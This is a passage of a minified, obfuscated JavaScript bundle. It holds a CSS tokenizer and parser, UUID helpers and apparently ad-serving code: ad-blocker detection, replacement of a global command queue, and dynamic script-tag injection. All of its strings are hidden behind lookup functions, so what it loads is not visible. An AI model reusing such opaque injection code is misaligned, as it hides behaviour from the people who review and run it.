l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1y;return(r=e(1174)==typeof Symbol&&e(1752)==typeof Symbol[e(3343)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1174)==typeof Symbol&&t[n(1028)]===Symbol&&t!==Symbol[n(774)]?n(1752):typeof t})(t)}function i(t,e,n){const i=a1y;return o=function(t){const e=a1y;if(e(1958)!=r(t)||!t)return t;var n=t[Symbol[e(901)]];if(void 0!==n){var i=n[e(3008)](t,e(849));if(e(1958)!=r(i))return i;throw new TypeError(e(775))}return String(t)}(e),(e=i(1752)==r(o)?o:o+"")in t?Object[i(3208)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={randomUUID:r(1257)!=typeof crypto&&crypto[r(2798)]&&crypto[r(2798)][r(1063)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1y;if(!r){if(t(1257)==typeof crypto||!crypto[t(535)])throw new Error(t(1675));r=crypto[t(535)][t(1063)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2385)]((t+256)[r(712)](16)[r(3431)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2538)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1y;if(r.A[s(2798)]&&!e&&!t)return r.A[s(2798)]();const a=(t=t||{})[s(2621)]||(t[s(1614)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},y={};function g(t){const e=a1y;var n=y[t];if(void 0!==n)return n[e(1568)];var r=y[t]={exports:{}};return w[t](r,r[e(1568)],g),r[e(1568)]}g.d=(t,e)=>{const n=a1y;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(3208)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a1y;if(t(1958)==typeof globalThis)return globalThis;try{return this||new Function(t(1172))()}catch(e){if(t(1958)==typeof window)return window}}(),g.o=(t,e)=>Object[KQ(774)][KQ(2062)][KQ(3008)](t,e),g.r=t=>{const e=KQ;e(1257)!=typeof Symbol&&Symbol[e(1369)]&&Object[e(3208)](t,Symbol[e(1369)],{value:e(1432)}),Object[e(3208)](t,e(2765),{value:!0})};var h={};(()=>{"use strict";const t=KQ;var e={};g.r(e),g.d(e,{safe:()=>Je,spec:()=>Ye});var n={};g.r(n),g.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Jn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};g.r(r),g.d(r,{getTrace:()=>Ur,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>jr});var i={};g.r(i),g.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};g.r(o),g.d(o,{generate:()=>vi,name:()=>gi,parse:()=>yi,structure:()=>wi,walkContext:()=>bi});var s={};g.r(s),g.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};g.r(a),g.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Ii,structure:()=>Li});var c={};g.r(c),g.d(c,{generate:()=>Xi,name:()=>Vi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>qi});var l={};g.r(l),g.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Ji,structure:()=>Yi});var u={};g.r(u),g.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};g.r(d),g.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};g.r(h),g.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};g.r(m),g.d(m,{generate:()=>yo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};g.r(f),g.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};g.r(p),g.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>No,structure:()=>Mo});var b={};g.r(b),g.d(b,{generate:()=>Xo,name:()=>Vo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>qo});var w={};g.r(w),g.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var y={};g.r(y),g.d(y,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};g.r(v),g.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};g.r(x),g.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};g.r(k),g.d(k,{generate:()=>zs,name:()=>vs,parse:()=>_s,structure:()=>xs});var A={};g.r(A),g.d(A,{generate:()=>Ds,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};g.r(_),g.d(_,{generate:()=>js,name:()=>Ns,parse:()=>Us,structure:()=>Cs});var z={};g.r(z),g.d(z,{generate:()=>Rs,name:()=>Is,parse:()=>Ws,structure:()=>Os,xxx:()=>Ls});var S={};g.r(S),g.d(S,{generate:()=>Vs,name:()=>Fs,parse:()=>Ps,structure:()=>Hs});var E={};g.r(E),g.d(E,{generate:()=>Xs,name:()=>qs,parse:()=>Zs,structure:()=>Bs});var M={};g.r(M),g.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Js});var T={};g.r(T),g.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var D={};g.r(D),g.d(D,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};g.r(N),g.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};g.r(C),g.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var U={};g.r(U),g.d(U,{generate:()=>ya,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};g.r(j),g.d(j,{generate:()=>Aa,name:()=>va,parse:()=>ka,structure:()=>xa});var L={};g.r(L),g.d(L,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};g.r(I),g.d(I,{generate:()=>Na,name:()=>Ma,parse:()=>Da,structure:()=>Ta});var O={};g.r(O),g.d(O,{generate:()=>La,name:()=>Ca,parse:()=>ja,structure:()=>Ua});var W={};g.r(W),g.d(W,{generate:()=>Fa,name:()=>Ia,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Oa});var R={};g.r(R),g.d(R,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var F={};g.r(F),g.d(F,{generate:()=>Qa,name:()=>Ga,parse:()=>Ja,structure:()=>Ya});var H={};g.r(H),g.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};g.r(P),g.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};g.r(V),g.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};g.r(q),g.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};g.r(B),g.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>vc,walkContext:()=>yc});var Z={};g.r(Z),g.d(Z,{generate:()=>Dc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};g.r(X),g.d(X,{generate:()=>Oc,name:()=>Uc,parse:()=>Ic,structure:()=>Lc,walkContext:()=>jc});var G={};g.r(G),g.d(G,{generate:()=>Hc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var Y={};g.r(Y),g.d(Y,{generate:()=>Gc,name:()=>Bc,parse:()=>Xc,structure:()=>Zc});var J={};g.r(J),g.d(J,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};g.r(Q),g.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};g.r(K),g.d(K,{generate:()=>yl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};g.r($),g.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};g.r(tt),g.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>y,Feature:()=>v,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>D,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>U,Number:()=>j,Operator:()=>L,Parentheses:()=>I,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>H,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>Y,UnicodeRange:()=>J,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};g.r(et),g.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Dl});var nt={};g.r(nt),g.d(nt,{AnPlusB:()=>hi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Ji,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Us,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Da,Percentage:()=>ja,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>qa,Ratio:()=>Ja,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=g(9141),it=g(9324),ot=g(222),st=g(7549),at=g(8485);class ct{constructor(t){const e=a1y;this[e(372)]=t,(0,at.A)(this,e(2378),void 0),(0,at.A)(this,e(1969),void 0),(0,at.A)(this,e(2312),void 0)}[t(3391)](){this[t(2191)]()}[t(2191)](){const e=t;try{if(!this[e(372)]())return}catch(t){return t instanceof Error?st.A[e(2124)](t,e(1986)[e(2090)](t[e(2700)]),t[e(2419)]):(st.A[e(2124)](t,e(940)[e(2090)](t[e(712)]()),t[e(2419)]),t=new Error(t[e(712)]())),void st.A[e(1370)](e(530),e(3397)+t[e(712)]())}let n=100;this[e(1969)]!==document[e(1104)][e(841)]&&(this[e(1969)]=document[e(1104)][e(841)],this[e(2378)]=(new Date)[e(1753)]()),this[e(2312)]!==window[e(1964)]&&(this[e(2312)]=window[e(1964)],this[e(2378)]=(new Date)[e(1753)]()),(new Date)[e(1753)]()-this[e(2378)]>6e4&&(n=1001),window[e(1783)]((()=>this[e(2191)]()),n)}}var lt=g(3189),ut=g(2691),dt=g(11),ht=g(1783),mt=g(5180),ft=g(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3257),e],["as",n],[i(841),r]]);o&&s[i(3396)](i(2307),"");const a=document[i(2107)](i(584));s[i(1291)](((t,e)=>a[i(2241)](e,t))),document[i(1866)][i(2220)](a)},gt=e=>{const n=t,r=document[n(2107)](n(584));r[n(3257)]=n(2119),r[n(841)]=e,document[n(1866)][n(2220)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(376)]((t=>({id:t.id,refresh:t[i(2446)][i(1063)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=g(1221);function yt(e){const n=t;return n(868)===function(t){const e=n;try{return new URL(t)[e(468)][e(643)](e(732))||""}catch(t){return""}}(e)}function vt(e){const n=t,r=e[n(3176)]((t=>void 0!==t[n(2031)])),i=new Set(r[n(376)]((t=>t[n(2031)].id)));for(const t of i){const i=r[n(3176)]((e=>e[n(2031)].id===t)),o=i[n(376)]((t=>t[n(2031)][n(3149)])),s=o[n(948)](((t,e)=>t+e),0);let a=Math[n(2621)]()*s;const c=o[n(3144)]((t=>(a-=t)<0)),l=i[n(3176)](((t,e)=>e!==c));e=e[n(3176)]((t=>!l[n(1403)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1y;window[t(1596)]&&window[t(1596)](t(810),2,(r=>{const i=t;i(1665)!==r[i(600)]&&!1!==r[i(2702)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=g(5466),At=g(3772),_t=g(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(815)](n(2109)),null!==(r=window[n(3411)])&&void 0!==r&&r[n(923)])return;const i=window[n(3411)]||[];window[n(3411)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2616)]())zt(t);const o=t=>{const e=n;e(2320)===t[e(3162)]?t[e(1371)](...t[e(3093)]):e(1175)===t[e(3162)]?t[e(1371)]():e(660)===t[e(3162)]&&t[e(2298)]()},s=window[n(456)]||[];window[n(456)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Dt=3,Nt=4,Ct=5,Ut=7,jt=9,Lt=10,It=11,Ot=12,Wt=13,Rt=14,Ft=15,Ht=16,Pt=17,Vt=18,qt=19,Bt=20,Zt=21,Xt=22,Gt=23,Yt=24,Jt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(666)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1787)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(666)])return!1;if(n<0||r>e[o(666)])return!1;for(let t=n;t<r;t++){const r=i[o(1787)](t-n);let s=e[o(1787)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(666)]&&oe(e[r(1787)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(666)]&&Kt(e[r(1787)](n));n++);return n}function ye(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3398)](e[r(666)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ve(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ye(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1787)](n);if(43!==i&&45!==i||(i=e[r(1787)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1787)](n)),46===i&&Kt(e[r(1787)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1787)](n+1),45!==i&&43!==i||(t=1,i=e[r(1787)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ye(e,n))}return n}function Ae(e){const n=t;if(1===e[n(666)]&&!$t(e[n(1787)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(817)](r)}const _e=[t(3130),t(2782),t(2177),t(2131),t(2812),t(1110),t(715),t(2844),t(1854),t(1558),t(2537),t(1664),t(735),t(959),t(2267),t(2893),t(852),t(2884),t(2365),t(876),t(1419),t(1777),t(1857),t(726),t(3214),t(2322)];function ze(e=null,n){const r=t;return null===e||e[r(666)]<n?new Uint32Array(Math[r(879)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1619)],i=r[n(666)],o=r[n(666)]>0?le(r[n(1787)](0)):0,s=ze(e[n(1391)],i),a=ze(e[n(3342)],i);let c=e[n(1069)],l=e[n(2098)];for(let t=o;t<i;t++){const e=r[n(1787)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1787)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1391)]=s,e[n(3342)]=a,e[n(2306)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(934)](e,n,r,i),this[o(1391)]=null,this[o(3342)]=null}[t(934)](e="",n=0,r=1,i=1){const o=t;this[o(1619)]=e,this[o(1013)]=n,this[o(1069)]=r,this[o(2098)]=i,this[o(2306)]=!1}[t(619)](e,n){const r=t;return this[r(2306)]||Se(this),{source:n,offset:this[r(1013)]+e,line:this[r(1391)][e],column:this[r(3342)][e]}}[t(1315)](e,n,r){const i=t;return this[i(2306)]||Se(this),{source:r,start:{offset:this[i(1013)]+e,line:this[i(1391)][e],column:this[i(3342)][e]},end:{offset:this[i(1013)]+n,line:this[i(1391)][n],column:this[i(3342)][n]}}}}const Me=16777215,Te=24,De=new Uint8Array(32);function Ne(t){return 0!==De[t]}De[Tt]=Xt,De[Zt]=Xt,De[qt]=Bt,De[Gt]=Yt;class Ce{constructor(e,n){this[t(934)](e,n)}[t(2189)](){const e=t;this[e(538)]=!1,this[e(635)]=-1,this[e(723)]=0,this[e(520)]=this[e(1821)],this[e(1959)]=this[e(1821)]}[t(934)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(666)],o=ze(this[r(3327)],e[r(666)]+1),s=ze(this[r(874)],e[r(666)]+1);let a=0,c=-1,l=0,u=e[r(666)];this[r(3327)]=null,this[r(874)]=null,s[r(1796)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=De[o[t]>>Te]}else Ne(t)&&(u=r,l=De[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1619)]=e,this[r(1821)]=-1===c?0:c,this[r(1176)]=a,this[r(3327)]=o,this[r(874)]=s,this[r(2189)](),this[r(618)]()}[t(1304)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e]>>Te:Et}[t(2187)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return r}return Et}[t(897)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(1619)][n(666)]}[t(2484)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return t-this[n(635)]}return Et}[t(3319)](e,n){const r=t;return(e+=this[r(635)])<this[r(1176)]&&ge(this[r(1619)],this[r(3327)][e-1]&Me,this[r(3327)][e]&Me,n)}[t(3167)](e){const n=t;return e===this[n(635)]?this[n(520)]:e>0?e<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(3327)][this[n(1176)]]&Me:this[n(1821)]}[t(3105)](e){const n=t;return this[n(1619)][n(1492)](e,this[n(520)])}[t(1827)](e){const n=t;return this[n(874)][this[n(635)]]<e}[t(1390)](e,n){const r=t;return n?this[r(1304)](n)===jt&&this[r(1619)][r(1787)](this[r(897)](n))===e:this[r(723)]===jt&&this[r(1619)][r(1787)](this[r(520)])===e}[t(747)](e){const n=t;let r=this[n(635)]+e;r<this[n(1176)]?(this[n(635)]=r,this[n(520)]=this[n(3327)][r-1]&Me,r=this[n(3327)][r],this[n(723)]=r>>Te,this[n(1959)]=r&Me):(this[n(635)]=this[n(1176)],this[n(618)]())}[t(618)](){const e=t;let n=this[e(635)]+1;n<this[e(1176)]?(this[e(635)]=n,this[e(520)]=this[e(1959)],n=this[e(3327)][n],this[e(723)]=n>>Te,this[e(1959)]=n&Me):(this[e(538)]=!0,this[e(635)]=this[e(1176)],this[e(723)]=Et,this[e(520)]=this[e(1959)]=this[e(1619)][e(666)])}[t(1091)](){const e=t;for(;this[e(723)]===Wt||this[e(723)]===Jt;)this[e(618)]()}[t(2452)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1176)]&&(o=this[r(874)][i],!(o<e));i++)switch(s=i>0?this[r(3327)][i-1]&Me:this[r(1821)],n(this[r(1619)][r(1787)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(3327)][i]>>Te)&&(i=o)}this[r(747)](i-this[r(635)])}[t(1658)](e){const n=t;for(let t=0,r=this[n(1821)];t<this[n(1176)];t++){const i=r,o=this[n(3327)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(536)](){const e=t,n=new Array(this[e(1176)]);return this[e(1658)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1619)][s(1492)](r,i),balance:this[s(874)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1y(1787)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ve(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1y,n=d;return d=ve(e,d),ge(e,n,d,t(1570))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(666)];d++){const t=e[n(1787)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(666)]?void(d<e[n(666)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ye(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1y;for(t||(t=i(d++)),l=Ct;d<e[n(666)];d++){const r=e[n(1787)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(666)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ye(e,d)-1)}}}const c=(e=String(e||""))[r(666)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1787)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ve(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(3019)]("*/",d+2),d=-1===d?e[r(666)]:d+2):(l=jt,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Dt,d=ve(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1718)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1866)]=null,this[e(398)]=null,this[e(2316)]=null}[t(1718)](e){return Le[t(1718)](e)}[t(2975)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2316)],i[r(2244)]=e,i[r(618)]=n,i[r(2316)]=this[r(2316)]):i={prev:e,next:n,cursor:this[r(2316)]},this[r(2316)]=i,i}[t(3289)](){const e=t,{cursor:n}=this;this[e(2316)]=n[e(2316)],n[e(2244)]=null,n[e(618)]=null,n[e(2316)]=je,je=n}[t(3212)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2244)]===e&&(s[o(2244)]=n),s[o(618)]===r&&(s[o(618)]=i),s=s[o(2316)]}*[Symbol[t(3343)]](){const e=t;for(let t=this[e(1866)];null!==t;t=t[e(618)])yield t[e(3243)]}get[t(1576)](){const e=t;let n=0;for(let t=this[e(1866)];null!==t;t=t[e(618)])n++;return n}get[t(2766)](){return null===this[t(1866)]}get[t(3129)](){const e=t;return this[e(1866)]&&this[e(1866)][e(3243)]}get[t(2126)](){const e=t;return this[e(398)]&&this[e(398)][e(3243)]}[t(1252)](e){const n=t;let r=null;this[n(1866)]=null;for(let t of e){const e=Le[n(1718)](t);null!==r?r[n(618)]=e:this[n(1866)]=e,e[n(2244)]=r,r=e}return this[n(398)]=r,this}[t(1458)](){return[...this]}[t(739)](){return[...this]}[t(1291)](e,n=this){const r=t,i=this[r(2975)](null,this[r(1866)]);for(;null!==i[r(618)];){const t=i[r(618)];i[r(618)]=t[r(618)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(3200)](e,n=this){const r=t,i=this[r(2975)](this[r(398)],null);for(;null!==i[r(2244)];){const t=i[r(2244)];i[r(2244)]=t[r(2244)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(948)](e,n,r=this){const i=t;let o,s=this[i(2975)](null,this[i(1866)]),a=n;for(;null!==s[i(618)];)o=s[i(618)],s[i(618)]=o[i(618)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2669)](e,n,r=this){const i=t;let o,s=this[i(2975)](this[i(398)],null),a=n;for(;null!==s[i(2244)];)o=s[i(2244)],s[i(2244)]=o[i(2244)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2145)](e,n=this){const r=t;for(let t=this[r(1866)];null!==t;t=t[r(618)])if(e[r(3008)](n,t[r(3243)],t,this))return!0;return!1}[t(376)](e,n=this){const r=t,i=new Le;for(let t=this[r(1866)];null!==t;t=t[r(618)])i[r(2025)](e[r(3008)](n,t[r(3243)],t,this));return i}[t(3176)](e,n=this){const r=t,i=new Le;for(let t=this[r(1866)];null!==t;t=t[r(618)])e[r(3008)](n,t[r(3243)],t,this)&&i[r(2025)](t[r(3243)]);return i}[t(1476)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](null,e);for(;null!==o[i(618)];){const t=o[i(618)];if(o[i(618)]=t[i(618)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(1569)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](e,null);for(;null!==o[i(2244)];){const t=o[i(2244)];if(o[i(2244)]=t[i(2244)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(3382)](){const e=t;this[e(1866)]=null,this[e(398)]=null}[t(842)](){const e=t,n=new Le;for(let t of this)n[e(2025)](t);return n}[t(2655)](e){const n=t;return this[n(3212)](null,e,this[n(1866)],e),null!==this[n(1866)]?(this[n(1866)][n(2244)]=e,e[n(618)]=this[n(1866)]):this[n(398)]=e,this[n(1866)]=e,this}[t(2325)](e){const n=t;return this[n(2655)](Le[n(1718)](e))}[t(784)](e){return this[t(1295)](e)}[t(2025)](e){const n=t;return this[n(1295)](Le[n(1718)](e))}[t(1295)](e,n=null){const 